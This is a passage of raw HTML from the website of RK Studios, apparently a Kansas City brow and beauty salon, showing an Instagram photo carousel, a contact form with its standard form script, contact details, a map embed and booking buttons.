<path class="elementor-shape-fill" d="M21.6,1.8c0.6,0,1.1,0,1.7,0V1.7C22.7,1.7,22.1,1.8,21.6,1.8z"/>
<path class="elementor-shape-fill" d="M25.9,1.7L25.9,1.7c-0.5,0-1.1-0.1-1.6,0C24.8,1.7,25.4,1.7,25.9,1.7z"/>
<path class="elementor-shape-fill" d="M55.7,1.5L55.7,1.5c0.1,0,0.2,0,0.4,0l0,0C55.9,1.5,55.8,1.5,55.7,1.5z"/>
<path class="elementor-shape-fill" d="M8.1,1.7c1.1,0,2.2,0,3.4,0.1C10.3,1.6,8.6,1.6,8.1,1.7z"/>
<path class="elementor-shape-fill" d="M6.6,1.7c0.2,0,0.4-0.1,0.6-0.1C6.9,1.6,6.7,1.6,6.6,1.7z"/>
<path class="elementor-shape-fill" d="M4.2,1.7c-0.1,0-0.1,0-0.2,0.1c0.7,0,1.3,0,2,0C5.6,1.6,4.4,1.6,4.2,1.7z"/>
<path class="elementor-shape-fill" d="M48.2,1.6c1.3,0,2.5,0,3.8,0V1.5c-1.3,0-2.5,0-3.8-0.1C48.2,1.5,48.2,1.6,48.2,1.6z"/>
<path class="elementor-shape-fill" d="M38.8,1.6c0.9,0,1.7,0.1,2.6,0C40.5,1.5,39.7,1.6,38.8,1.6z"/>
<path class="elementor-shape-fill" d="M54.2,1.5L54.2,1.5c0.3,0,0.6,0,0.8,0l0,0C54.8,1.5,54.5,1.5,54.2,1.5z"/>
<path class="elementor-shape-fill" d="M45.4,1.6c0.4,0,0.7-0.1,1.1-0.1C46.1,1.5,45.8,1.5,45.4,1.6L45.4,1.6z"/>
<path class="elementor-shape-fill" d="M47.8,1.5c-0.2,0-0.5,0-0.8,0C47.3,1.6,47.6,1.5,47.8,1.5z"/>
<rect class="elementor-shape-fill" x="6.4" y="6" width="0" height="0"/>
</svg>
							</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1631180097633"><div class="wpb_wrapper">		<div id="wd-62cec47bce848" class="wd-text-block wd-wpb reset-last-child wd-animation-slide-from-top wd-animation-normal wd_delay_200 wd-rs-62cec47bce848 text-center color-primary wd-fontsize-custom vc_custom_1657717880251 sub_title gold-title">
			<p>Follow Us</p>
		</div>
		
		<div id="wd-62ba23ce04d8d" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-animation-slide-from-bottom wd-animation-normal wd_delay_400 wd-rs-62ba23ce04d8d wd-title-color-black wd-title-style-default text-center vc_custom_1656366038865 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-800 wd-fontsize-l" >@rkstudios.kc</h4>
							</div>
			
			
			
		</div>
		
					<div
						class=" wd-social-icons  wd-style-colored wd-size-default social-follow wd-shape-circle text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/rkstudios.kc" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/rkstudios.kc/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div id="carousel-961" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;wrap&quot;:&quot;&quot;,&quot;loop&quot;:false,&quot;autoplay&quot;:&quot;no&quot;,&quot;autoheight&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:&quot;no&quot;,&quot;hide_prev_next_buttons&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons_tablet&quot;:&quot;&quot;,&quot;hide_prev_next_buttons_mobile&quot;:&quot;&quot;,&quot;carousel_arrows_position&quot;:&quot;&quot;,&quot;hide_scrollbar&quot;:&quot;yes&quot;,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:&quot;&quot;,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:&quot;1&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:&quot;&quot;,&quot;sync_parent_id&quot;:&quot;&quot;,&quot;sync_child_id&quot;:&quot;&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;disable_overflow_carousel&quot;:&quot;no&quot;,&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;rkstudios.kc&quot;,&quot;number&quot;:9,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;slider&quot;,&quot;spacing_custom&quot;:&quot;10&quot;,&quot;spacing_custom_tablet&quot;:&quot;&quot;,&quot;spacing_custom_mobile&quot;:&quot;&quot;,&quot;rounded&quot;:&quot;0&quot;,&quot;per_row&quot;:&quot;6&quot;,&quot;per_row_tablet&quot;:&quot;auto&quot;,&quot;per_row_mobile&quot;:&quot;auto&quot;,&quot;hide_mask&quot;:&quot;0&quot;,&quot;meta_position&quot;:&quot;bottom&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;el_id&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;woodmart_css_id&quot;:&quot;&quot;,&quot;content_color_scheme&quot;:&quot;&quot;,&quot;is_wpb&quot;:true,&quot;images&quot;:&quot;40887,40888,40890,40889,40891,40892&quot;,&quot;images_size&quot;:&quot;300x300&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/rkstudios.kc&quot;,&quot;images_likes&quot;:&quot;1-100&quot;,&quot;images_comments&quot;:&quot;1-250&quot;}" data-username="rkstudios.kc" class="wd-insta  data-source-images wd-carousel-container">									<div class="wd-carousel-inner">
				
				
				<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:6;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;">
											<div class="wd-carousel-wrap">
					
																				<div class="wd-carousel-item">
					
					<div class="wd-insta-item">
						<a href="https://www.instagram.com/rkstudios.kc" target="_blank" aria-label="Instagram picture"></a>

						<img width="300" height="300" src="https://roslynkoenig.com/wp-content/uploads/2017/06/120734977_2907438072690081_393967766400994438_n-300x300.jpg" class="attachment-300x300 size-300x300" alt="Two cosmetologists apply a brow treatment on a client lying on a treatment table in a salon." decoding="async" srcset="https://roslynkoenig.com/wp-content/uploads/2017/06/120734977_2907438072690081_393967766400994438_n-300x300.jpg 300w, https://roslynkoenig.com/wp-content/uploads/2017/06/120734977_2907438072690081_393967766400994438_n-150x150.jpg 150w, https://roslynkoenig.com/wp-content/uploads/2017/06/120734977_2907438072690081_393967766400994438_n.jpg 1440w" sizes="(max-width: 300px) 100vw, 300px" />
													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>4</span></span>
								<span class="wd-insta-comm instagram-comments"><span>55</span></span>
							</div>
											</div>

											</div>
																									<div class="wd-carousel-item">
					
					<div class="wd-insta-item">
						<a href="https://www.instagram.com/rkstudios.kc" target="_blank" aria-label="Instagram picture"></a>

						<img width="300" height="300" src="https://roslynkoenig.com/wp-content/uploads/2017/06/272889491_361433768760316_2094343980708906106_n-300x300.jpg" class="attachment-300x300 size-300x300" alt="" decoding="async" srcset="https://roslynkoenig.com/wp-content/uploads/2017/06/272889491_361433768760316_2094343980708906106_n-300x300.jpg 300w, https://roslynkoenig.com/wp-content/uploads/2017/06/272889491_361433768760316_2094343980708906106_n-150x150.jpg 150w, https://roslynkoenig.com/wp-content/uploads/2017/06/272889491_361433768760316_2094343980708906106_n.jpg 1295w" sizes="(max-width: 300px) 100vw, 300px" />
													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>10</span></span>
								<span class="wd-insta-comm instagram-comments"><span>232</span></span>
							</div>
											</div>

											</div>
																									<div class="wd-carousel-item">
					
					<div class="wd-insta-item">
						<a href="https://www.instagram.com/rkstudios.kc" target="_blank" aria-label="Instagram picture"></a>

						<img width="300" height="300" src="https://roslynkoenig.com/wp-content/uploads/2017/06/277413856_496356018764456_8253028994375990458_n-300x300.jpg" class="attachment-300x300 size-300x300" alt="Four individuals, dressed in black, sit on a floor holding certificates in a bright, open space." decoding="async" srcset="https://roslynkoenig.com/wp-content/uploads/2017/06/277413856_496356018764456_8253028994375990458_n-300x300.jpg 300w, https://roslynkoenig.com/wp-content/uploads/2017/06/277413856_496356018764456_8253028994375990458_n-150x150.jpg 150w, https://roslynkoenig.com/wp-content/uploads/2017/06/277413856_496356018764456_8253028994375990458_n.jpg 1440w" sizes="(max-width: 300px) 100vw, 300px" />
													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>4</span></span>
								<span class="wd-insta-comm instagram-comments"><span>111</span></span>
							</div>
											</div>

											</div>
																									<div class="wd-carousel-item">
					
					<div class="wd-insta-item">
						<a href="https://www.instagram.com/rkstudios.kc" target="_blank" aria-label="Instagram picture"></a>

						<img width="300" height="300" src="https://roslynkoenig.com/wp-content/uploads/2017/06/275099965_956712234979086_1742687454301214987_n-300x300.jpg" class="attachment-300x300 size-300x300" alt="" decoding="async" srcset="https://roslynkoenig.com/wp-content/uploads/2017/06/275099965_956712234979086_1742687454301214987_n-300x300.jpg 300w, https://roslynkoenig.com/wp-content/uploads/2017/06/275099965_956712234979086_1742687454301214987_n-150x150.jpg 150w, https://roslynkoenig.com/wp-content/uploads/2017/06/275099965_956712234979086_1742687454301214987_n.jpg 1440w" sizes="(max-width: 300px) 100vw, 300px" />
													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>3</span></span>
								<span class="wd-insta-comm instagram-comments"><span>1</span></span>
							</div>
											</div>

											</div>
																									<div class="wd-carousel-item">
					
					<div class="wd-insta-item">
						<a href="https://www.instagram.com/rkstudios.kc" target="_blank" aria-label="Instagram picture"></a>

						<img width="300" height="300" src="https://roslynkoenig.com/wp-content/uploads/2017/06/280119601_1261870134344719_7748419904865749247_n-300x300.jpg" class="attachment-300x300 size-300x300" alt="" decoding="async" srcset="https://roslynkoenig.com/wp-content/uploads/2017/06/280119601_1261870134344719_7748419904865749247_n-300x300.jpg 300w, https://roslynkoenig.com/wp-content/uploads/2017/06/280119601_1261870134344719_7748419904865749247_n-150x150.jpg 150w, https://roslynkoenig.com/wp-content/uploads/2017/06/280119601_1261870134344719_7748419904865749247_n.jpg 685w" sizes="(max-width: 300px) 100vw, 300px" />
													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>90</span></span>
								<span class="wd-insta-comm instagram-comments"><span>46</span></span>
							</div>
											</div>

											</div>
																									<div class="wd-carousel-item">
					
					<div class="wd-insta-item">
						<a href="https://www.instagram.com/rkstudios.kc" target="_blank" aria-label="Instagram picture"></a>

						<img width="300" height="300" src="https://roslynkoenig.com/wp-content/uploads/2017/06/264489454_894449171347202_4069252460441101125_n-300x300.jpg" class="attachment-300x300 size-300x300" alt="Close-up of a person&#039;s face highlighting striking green eyes and well-defined eyebrows." decoding="async" srcset="https://roslynkoenig.com/wp-content/uploads/2017/06/264489454_894449171347202_4069252460441101125_n-300x300.jpg 300w, https://roslynkoenig.com/wp-content/uploads/2017/06/264489454_894449171347202_4069252460441101125_n-150x150.jpg 150w, https://roslynkoenig.com/wp-content/uploads/2017/06/264489454_894449171347202_4069252460441101125_n.jpg 1440w" sizes="(max-width: 300px) 100vw, 300px" />
													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>38</span></span>
								<span class="wd-insta-comm instagram-comments"><span>89</span></span>
							</div>
											</div>

											</div>
																		</div>
								</div>

									
					</div>

																	</div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_section vc_custom_1657645159696 wd-rs-62cda86d356aa"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-bottom vc_row-flex wd-rs-62079236cd746"><div class="wpb_column office-video video-footer-new vc_column_container vc_col-sm-6 wd-rs-62cda88b6a841"><div class="vc_column-inner vc_custom_1657645194594"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1657634866389 video-loop" >
		<div class="wpb_wrapper">
			<video class="video-iframe" loop="" autoplay="" control="" muted="" playsinline="" preload="auto" poster=""> <source src="/wp-content/uploads/2022/07/footer-v.mp4" type="video/mp4"></video>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill wd-z-index wd-rs-62ac74d91e660"><div class="vc_column-inner vc_custom_1655469282198"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1644663371505 wd-row-gradient-enable wd-rs-6207924f41478"><div class="woodmart-row-gradient wd-fill" style="background-image:-webkit-linear-gradient(top , rgb(255, 255, 255) , rgb(250, 247, 240) 100%);background-image:linear-gradient(to bottom , rgb(255, 255, 255) , rgb(250, 247, 240) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-61c0a74cf13ac"><div class="vc_column-inner vc_custom_1640015696156"><div class="wpb_wrapper">		<div id="wd-62cec4874cd8c" class="wd-text-block wd-wpb reset-last-child wd-animation-slide-from-top wd-animation-normal wd_delay_200 wd-rs-62cec4874cd8c text-center color-primary wd-fontsize-custom vc_custom_1657717885939 sub_title gold-title">
			<p>Contact us</p>
		</div>
		
		<div id="wd-6207917a63748" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-animation-slide-from-bottom wd-animation-normal wd_delay_400 wd-rs-6207917a63748 wd-title-color-primary wd-title-style-default text-center  wd-underline-colored">
			
			<div class="liner-continer">
				<h2 class="woodmart-title-container title  wd-font-weight-400 wd-fontsize-l" >or Book Now</h2>
							</div>
			
			
			
		</div>
		
				<div id="wd-61c0a6e2862b3" class="wd-text-block wd-wpb reset-last-child wd-animation-zoom-in wd-animation-normal wd_delay_600 wd-rs-61c0a6e2862b3 text-center ">
			<p>We would like to answer your questions. Please send us a message with the details filled in the contact form given below and we will get in touch with you.</p>
		</div>
		<script type="wphb-delay-type" data-wphb-type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/home-2/testimonials_4/#gf_2' data-formid='2' >
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below'><li id="field_2_7"  class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_2_7"><label class='gfield_label gform-field-label' for='input_2_7' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_2_7' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_2_5"  class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_2_5"><label class='gfield_label gform-field-label' for='input_2_5' >Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_5' id='input_2_5' type='text' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_3"  class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_2_3"><label class='gfield_label gform-field-label' for='input_2_3' >Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_2_3' type='text' value='' class='large'     aria-invalid="false"  />
                        </div></li><li id="field_2_6"  class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_2_6"><label class='gfield_label gform-field-label' for='input_2_6' >Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_2_6' class='textarea large'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_2_8"  class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_2_8"><label class='gfield_label gform-field-label screen-reader-text' for='input_2_8' ></label><div id='input_2_8' class='ginput_container ginput_recaptcha' data-sitekey='6LeGpRUjAAAAAJNC8__9KHuxVaK2LsZBxRzEdr6U'  data-theme='light' data-tabindex='0'  data-badge=''></div></li><li id="field_2_9"  class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_2_9"><label class='gfield_label gform-field-label' for='input_2_9' >Comments</label><div class='ginput_container'><input name='input_9' id='input_2_9' type='text' value='' /></div><div class='gfield_description' id='gfield_description_2_9'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_2"]){return false;}  window["gf_submitting_2"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} window["gf_submitting_2"]=true;  jQuery("#gform_2").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjU0YmQwYWIxYTAwYWJkYzJiMTJjMTg4ZDdmYmVmY2JiIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="wphb-delay-type" data-wphb-type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://roslynkoenig.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://roslynkoenig.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}, 50);}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [2, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } });} );} ); 
/* ]]> */
</script>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1654618826120 vc_row-has-fill vc_row-o-equal-height vc_row-flex wd-rs-629f7ac8da815"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill wd-rs-61c0aa7be0a81"><div class="vc_column-inner vc_custom_1640016510660"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-64b805bc7527b" class=" wd-rs-64b805bc7527b wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none vc_custom_1689781731117">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
						<div class="info-box-subtitle subtitle-color-default wd-fontsize-xs subtitle-style-default">Please call us</div><h4 class="info-box-title title box-title-style-default wd-fontsize-m">APPOINTMENTS</h4>						<div class="info-box-inner reset-last-child"><p><a href="tel:816-947-1922">816-947-1922</a></p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 wd-rs-61c0aacc4f250"><div class="vc_column-inner vc_custom_1640016591428"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-64c807e20dbb8" class=" wd-rs-64c807e20dbb8 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none vc_custom_1690830831275">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
						<div class="info-box-subtitle subtitle-color-default wd-fontsize-xs subtitle-style-default">Please send us an email</div><h4 class="info-box-title title box-title-style-default wd-fontsize-m">CONTACT</h4>						<div class="info-box-inner reset-last-child"><p><a href="mailto:frontdesk@roslynkoenig.com">frontdesk@roslynkoenig.com </a></p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill wd-rs-61c0aa8a328ec"><div class="vc_column-inner vc_custom_1640016523684"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-629f7ab756957" class=" wd-rs-629f7ab756957 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none vc_custom_1654618813933">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																
							</div>
						</div>
										<div class="info-box-content">
						<div class="info-box-subtitle subtitle-color-default wd-fontsize-xs subtitle-style-default">We are Located at</div><h4 class="info-box-title title box-title-style-default wd-fontsize-m">LOCATION</h4>						<div class="info-box-inner reset-last-child"><p>202 Admiral Blvd. Kansas City, Mo 64106</p>
</div>

											</div>

					
					<style></style>				</div>
			</div>
		</div></div></div></div><div class="wpb_gmaps_widget wpb_content_element vc_custom_1654618942648 map-footer"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d774.009956931465!2d-94.58082787078557!3d39.1055633987212!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x87c0f061cd8e91bf%3A0x5edc2c94012ec3a8!2s202%20Admiral%20Blvd%2C%20Kansas%20City%2C%20MO%2064106%2C%20USA!5e0!3m2!1sen!2sph!4v1654618936522!5m2!1sen!2sph" width="600" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid formobile sticky-contact vc_custom_1631244350172 vc_row-has-fill vc_column-gap-5 vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-64b805f86fb2e" class=" wd-rs-64b805f86fb2e  wd-button-wrapper text-center"><a href="tel:816-947-1922" title="" class="btn btn-color-black btn-style-default btn-shape-round btn-size-small btn-full-width btn-icon-pos-left">Phone<span class="wd-btn-icon"><span class="wd-icon fas fa-mobile-alt"></span></span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-629f7afa4a1e9" class=" wd-rs-629f7afa4a1e9  wd-button-wrapper text-center"><a href="https://rk-studios.square.site/" title="Contact" class="btn btn-color-primary btn-style-default btn-shape-round btn-size-small btn-full-width btn-icon-pos-left">Book<span class="wd-btn-icon"><span class="wd-icon far fa-calendar-alt"></span></span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-629f7c9e2d3ea" class=" wd-rs-629f7c9e2d3ea  wd-button-wrapper text-center"><a href="#" title="" class="btn btn-color-primary btn-style-default btn-shape-round btn-size-small btn-full-width btn-icon-pos-left">Training<span class="wd-btn-icon"><span class="wd-icon fas fa-graduation-cap"></span></span></a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid fordesktop sticky-side-contact vc_custom_1656367041349 vc_row-has-fill vc_column-gap-5 vc_row-no-padding vc_row-o-content-middle vc_row-flex wd-rs-62ba27bc19930"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4"><div class="vc_column-inner vc_custom_1631549087887"><div class="wpb_wrapper">			<div
						class=" wd-social-icons  wd-style-simple wd-size-small social-follow wd-shape-circle text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/rkstudios.kc" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/rkstudios.kc/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4"><div class="vc_column-inner vc_custom_1631549091816"><div class="wpb_wrapper"><div id="wd-629f7aece2682" class=" wd-rs-629f7aece2682  wd-button-wrapper text-center"><a href="https://rk-studios.square.site/" title="Contact" target="_blank" style="--btn-color:#333;--btn-color-hover:#fff;" class="btn btn-style-default btn-shape-round btn-size-small btn-full-width btn-icon-pos-left">Book<span class="wd-btn-icon"><span class="wd-icon far fa-calendar-alt"></span></span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4"><div class="vc_column-inner vc_custom_1631549095388"><div class="wpb_wrapper"><div id="wd-64b8061ec62b1" class=" wd-rs-64b8061ec62b1  wd-button-wrapper text-center"><a href="tel:816-947-1922" title="" style="--btn-color:#333;--btn-color-hover:#fff;" class="btn btn-style-default btn-shape-round btn-size-small btn-full-width btn-icon-pos-left">Phone<span class="wd-btn-icon"><span class="wd-icon fas fa-mobile-alt"></span></span></a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																		<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	© [year] RK Studios. All Rights Reserved.															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-main-nav-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39982 item-level-0" ><a href="https://roslynkoenig.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40488 item-level-0" ><a href="https://roslynkoenig.com/training/" class="woodmart-nav-link"><span class="nav-link-text">Training</span></a>
